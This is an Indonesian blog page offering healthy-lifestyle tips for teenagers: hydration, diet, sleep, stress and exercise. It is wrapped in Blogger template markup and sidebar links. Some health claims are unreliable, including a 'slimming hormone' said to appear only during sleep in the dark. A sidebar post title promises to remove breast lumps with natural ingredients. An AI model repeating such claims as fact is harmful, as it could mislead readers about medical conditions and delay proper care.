<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='label-head'>
<i>in</i>
<a href='https://www.kiatkiatku.com/search/label/Sehat' rel='tag'>Sehat</a>,
<a href='https://www.kiatkiatku.com/search/label/Tips' rel='tag'>Tips</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-707684325413512743' itemprop='articleBody'>
<meta content='kiatkiatku.com | Remaja Sehat Ceria Kiatkiatku.com  - Kesehatan perlu dijaga sejak sedini mungkin. Pola hidup yang salah saat remaja bisa ja...' name='twitter:description'/>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://www.kiatkiatku.com/2021/06/tips-jadi-remaja-sehat-ceria.html" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="Remaja Sehat Ceria" border="0" data-original-height="800" data-original-width="800" height="640" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s_6z5dW62aPx67K4FedXkOyWzYRcZssKG84drhkNAB41tsNjnEr34PSnU1iQl9dq2QzbT1ClttojYaxJCazYyP7ioClaUNwMFlH1EKTRh2pPhwsLgfqSkur8AGpsm5AaDIf3qf5wDIWlbQ_ypoXA=s0-d" title="Sehat" width="640"></a></td></tr><tr><td class="tr-caption" style="text-align: center;">kiatkiatku.com | Remaja Sehat Ceria</td></tr></tbody></table><p style="text-align: left;"><b>Kiatkiatku.com</b> - Kesehatan perlu dijaga sejak sedini mungkin. Pola hidup yang salah saat remaja bisa jadi akan dirasakan akibatnya setelah tua. Jangan sampai terlambat. Sehingga penting untuk jaga kesehatan dan jalani pola hidup yang sehat sejak remaja. Berikut ini <b>tips jadi remaja sehat ceria</b>.<br /></p><ul style="text-align: left;"><li><b>Cukup Minum</b></li></ul><p style="margin-left: 40px; text-align: left;">Jangan sampai dehidrasi, usahakan minum air putih minimal delapan gelas sehari, tidak termasuk soda atau soft drink ya. Soft Drink mengandung banyak gula buatan. Gula non alami akan membuat tubuh jadi mudah lapar, tidak mudah kenyang lalu selalu ingin makan, jadi akan memicu obesitas pada remaja. Sayang sekali bukan. Anak muda harusnya tampil jadi remaja cantik berseri yang ramping langsing dan sehat.<br /></p><p style="margin-left: 40px; text-align: left;">Gula pun bisa menjadi penyebab terjadinya karies pada gigi. Jadi sebaiknya hindari minum softdrink. Daripada terbawa arus kebiasaan buruk lebih baik menjadi trendsetter awali trend untuk menjadi remaja dengan minuman sehat yang hidup dengan pola hidup yang sehat. Momen pandemi virus Corona ini bisa dimanfaatkan untuk menjadi pemicu trend gaya hidup sehat.<br /></p><p style="text-align: left;"></p><ul style="text-align: left;"><li><b>Pola Makan Sehat</b></li></ul><p style="margin-left: 40px; text-align: left;">Hindari junk food. Jika dulu junk food identik dengan remaja maka itu sekarang sudah kuno. Remaja masa kini harus lebih menyukai makanan sehat dengan banyak sayuran dan buah yang mengandung banyak serat alami dan vitamin serta mineral. Lalu budayakan makanan kukus atau steam daripada makanan goreng-gorengan yang mengandung banyak lemak jenuh. Hidup sehat menjadi trend masa kini. Kamu tidak mau bukan di masa tua nantinya mengidap banyak penyakit dan merepotkan orang lain hanya gara-gara pola makan yang sembarangan. Jadikan trend makan sayuran sebagai makanan remaja. Jangan benci sayuran karena itu penting bagi tubuh. Berusahalah mengolahnya menjadi aneka jenis hidangan kekinian yang lezat dan menarik sebagai gerakan remaja sehat.<br /></p><p style="text-align: left;"></p><ul style="text-align: left;"><li><b>Cukup Tidur Berkualitas dan Hindari stres</b></li></ul><p style="margin-left: 40px; text-align: left;">Tidur yang cukup dan berkualitas juga penting. Jangan suka begadang serta hindari stres. Sebaiknya selalu terbuka dan ceritakan semua masalah kepada orang tua. Share masalah dan ketidaknyamanan kepada orang yang tepat, dalam hal ini orang tua atau konseling di sekolah yang aman. Jangan umbar masalah di medsos atau sembarang orang. Lalu tidur yang nyenyak di ruang yang gelap tanpa lampu minimal 7 jam sehari. Perlu diketahui bahwa terdapat hormon pelangsing yang akan menjaga keseimbangan berat badan tubuh yang hanya bisa muncul jika manusia tidur di dalam kondisi gelap.<br /></p><ul style="text-align: left;"><li><b>Cukup Olahraga</b><br /></li></ul><p style="margin-left: 40px; text-align: left;">Lalu yang tak kalah pentingnya juga ialah tubuh perlu cukup gerak. Jangan jadi remaja yang mager atau malas gerak. Selain tidak sehat juga akan menimbulkan obesitas. Terdapat banyak jenis olahraga menarik untuk menjadi hobi yang bisa ditekuni kaum remaja.<br /></p><p style="text-align: left;">Itulah tips remaja sehat yang bisa kalian lakukan.<br /><br /></p>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.kiatkiatku.com/2021/06/tips-jadi-remaja-sehat-ceria.html&title=Tips jadi Remaja Sehat Ceria' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.kiatkiatku.com/2021/06/tips-jadi-remaja-sehat-ceria.html&title=Tips jadi Remaja Sehat Ceria' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.kiatkiatku.com/2021/06/tips-jadi-remaja-sehat-ceria.html&title=Tips jadi Remaja Sehat Ceria' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.kiatkiatku.com/2021/06/tips-jadi-remaja-sehat-ceria.html&media=http://drive.google.com/uc?export=view&id=1vImQIBimeERR2UqyTQrre32HEsw8m3Fz&description=kiatkiatku.com | Remaja Sehat Ceria Kiatkiatku.com  - Kesehatan perlu dijaga sejak sedini mungkin. Pola hidup yang salah saat remaja bisa ja...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.kiatkiatku.com/2021/06/tips-jadi-remaja-sehat-ceria.html&title=Tips jadi Remaja Sehat Ceria' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<a class='print-art' onClick='window.print()' rel='nofollow' style='cursor:pointer'><i class='fa fa-print'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.kiatkiatku.com/2021/07/ingin-jadi-remaja-cantik-berseri-simak-tipsnya.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.kiatkiatku.com/2021/06/membuat-masker-lidah-buaya-dan-fungsinya.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div style='clear:both'></div>
<div style='clear:both'></div>
<h8 class='Related-title'>Related Posts:</h8>
<div id='related-posts'>
Tips
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=707684325413512743&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=707684325413512743&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=707684325413512743&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=707684325413512743&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=707684325413512743&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags
<a href='https://www.kiatkiatku.com/search/label/Sehat' rel='tag'>Sehat</a>,
<a href='https://www.kiatkiatku.com/search/label/Tips' rel='tag'>Tips</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

		  </div>
		
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

			</div></div>
		  
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.kiatkiatku.com/2021/07/ingin-jadi-remaja-cantik-berseri-simak-tipsnya.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.kiatkiatku.com/2021/06/membuat-masker-lidah-buaya-dan-fungsinya.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://www.kiatkiatku.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar1'><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate</h2>
<div id='google_translate_element'></div>
<script>
		function googleTranslateElementInit() {
		  new google.translate.TranslateElement({
			pageLanguage: 'en',
			autoDisplay: 'true',
			layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL
		  }, 'google_translate_element');
		}
	  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script src='//tags.orquideassp.com/tag/55331'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Follow Us</h2>
<div class='widget-content'>
<div class="kt-social-buttons-widget"><ul class="sidebar-social clearfix"><li><a href="#!" class="social-btn-twitter">Follow on Twitter <i class="fa fa-twitter"></i> </a></li><li><a href="#!" class="social-btn-facebook">Like on Facebook <i class="fa fa-facebook"></i> </a></li><li><a href="#!" class="social-btn-youtube">Subscribe on Youtube <i class="fa fa-youtube"></i> </a></li><li><a href="#!" class="social-btn-instagram">Follow on Instagram <i class="fa fa-instagram"></i> </a></li></ul></div>
	<style>
	.kt-social-buttons-widget ul {
	list-style: none;
	padding-left: 0;
	}
	.kt-social-buttons-widget li a {
	font-size: 10px;
	text-transform: uppercase;
	letter-spacing: 2px;
	text-decoration: none;
	display: block;
	color: #0a0a0a;
	padding: 10px 1px 10px 10px;
	background:#f8f8f8;
	}
	.kt-social-buttons-widget ul li {
	width: 100%;
	margin-bottom: 10px;
	}
	.kt-social-buttons-widget li:hover a.social-btn-twitter {
	background: #1da1f2;
	color:#fff;
	}
	.kt-social-buttons-widget li a i {
	float: right;
	width: 35px;
	height: 14px;
	line-height: 14px;
	text-align: ;
	margin: 0;
	padding: 0 0 0 10px;
	font-size: 14px;
	}
	.kt-social-buttons-widget li a i {
	border-left: 1px solid #666;
	line-height: 14px;
	}
	.kt-social-buttons-widget li:hover a.social-btn-facebook {
	background: #3b5998;
	color:#fff;
	}
	.kt-social-buttons-widget li:hover a.social-btn-youtube {
	background: #cd201f;
	color:#fff;
	}
	.kt-social-buttons-widget li:hover a.social-btn-instagram {
	background: #405de6;
	color:#fff;
	}
	</style>
</div>
<div style='clear: both;'></div>
</div></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
</ul>
<div class='sidebar featured-widget section' id='tabside1' name='Tab 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/skincare-alami-siapa-takut.html'>Skincare Alami? Siapa Takut!</a></div>
<div class='item-snippet'>kiatkiatku.com | Bahan-bahan Skincare Alami Kiatkiatku.com  - Memiliki kulit yang sempurna merupakan impian hampir semua wanita. Perawatan y...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/05/pusing-karena-bb-gak-turun-turun-inilah-3-cara-diet-sehat-yang-bisa-kamu-coba.html'>Pusing Karena BB Gak Turun-Turun? Inilah 3 Cara Diet Sehat Yang Bisa Kamu Coba!</a></div>
<div class='item-snippet'>kiatkiatku.com | 3 Cara Diet Kiatkiatku.com  - Tubuh dengan berat badan yang ideal rasanya sulit sekali untuk dicapai sebagian besar orang. ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/kenali-3-efek-samping-diet-debm-sebelum-mencobanya.html'>Kenali 3 Efek Samping Diet DEBM Sebelum Mencobanya</a></div>
<div class='item-snippet'>kiatkiatku.com | Diet DEBM Kiatkiatku.com  - Diet DEBM  belakangan ini cukup hangat menjadi perbincangan untuk menurunkan berat badan. Jenis...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/ingin-sehat-konsumsi-5-makanan-sehat-untuk-jantung.html'>Ingin Sehat, Konsumsi 5 Makanan Sehat Untuk Jantung</a></div>
<div class='item-snippet'>kiatkiatku.com | Jantung Sehat Kiatkiatku.com  - Menjaga kesehatan jantung sangat penting agar terhindar dari berbagai penyakit seperti jant...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/ingin-beli-produk-anti-aging-terbaik-cari-yang-mengandung-7-bahan-ini.html'>Ingin Beli Produk Anti Aging Terbaik? Cari yang Mengandung 7 Bahan Ini</a></div>
<div class='item-snippet'>kiatkiatku.com | Anti Aging Kiatkiatku.com  - Menggunakan anti aging terbaik  menjadi hal yang wajib bagi wanita yang mulai memasuki usia 30...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/diet-dengan-jeruk-nipis-perhatikan-efek-sampingnya.html'>Diet dengan Jeruk Nipis? Perhatikan Efek Sampingnya!</a></div>
<div class='item-snippet'>kiatkiatku.com | Efek Samping Diet Dengan Jeruk Nipis Kiatkiatku.com  - Buah jeruk nipis  memang kerap sekali dikaitkan dalam membantu turun...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/05/olahan-oatmeal-yang-lezat-untuk-menunjang-diet-kamu.html'>Olahan Oatmeal yang Lezat untuk Menunjang Diet Kamu</a></div>
<div class='item-snippet'>kiatkiatku.com | Oatmeal Kiatkiatku.com  - Oatmeal merupakan alternatif utama yang selalu dibeli oleh kaum pejuang diet. Hal ini dikarenakan...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/benjolan-di-payudara-hilangkan-dengan-5-bahan-alami-ini.html'>Benjolan Di Payudara? Hilangkan Dengan 5 Bahan Alami Ini</a></div>
<div class='item-snippet'>kiatkiatku.com | Benjolan Pada Payudara Kiatkiatku.com  - Setiap wanita pasti merasa khawatir dan cemas ketika menemukan adanya benjolan di ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/jaga-kesehatan-pencernaan-dengan-makanan-makanan-ini.html'>Jaga Kesehatan Pencernaan dengan Makanan-Makanan Ini</a></div>
<div class='item-snippet'>kiatkiatku.com | Makanan Sehat Kiatkiatku.com  - Salah satu organ yang mempunyai peran penting untuk kesehatan tubuh adalah saluran pencerna...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/05/serba-serbi-kopi-nikmat-juga-menyehatkan.html'>Serba Serbi Kopi, Nikmat! Juga Menyehatkan</a></div>
<div class='item-snippet'>kiatkiatku.com | Serba Serbi Kopi Kiatkiatku.com  -&#160; Kopi sudah menjadi minuman yang familier di tengah masyarakat. Kebanyakan orang mengons...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='sidebar featured-widget section' id='tabside2' name='Tab 02'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(262)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2024/07/'>
July
</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2024/06/'>
June
</a>
<span class='post-count' dir='ltr'>(81)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2024/05/'>
May
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2024/04/'>
April
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2024/03/'>
March
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2024/02/'>
February
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2024/01/'>
January
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(139)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/12/'>
December
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/11/'>
November
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/07/'>
July
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/06/'>
June
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/05/'>
May
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/04/'>
April
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/03/'>
March
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(60)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/08/'>
August
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/07/'>
July
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/05/'>
May
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/04/'>
April
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/02/'>
February
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/01/'>
January
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

			&#9660;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(69)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/11/'>
November
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/10/'>
October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/09/'>
September
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
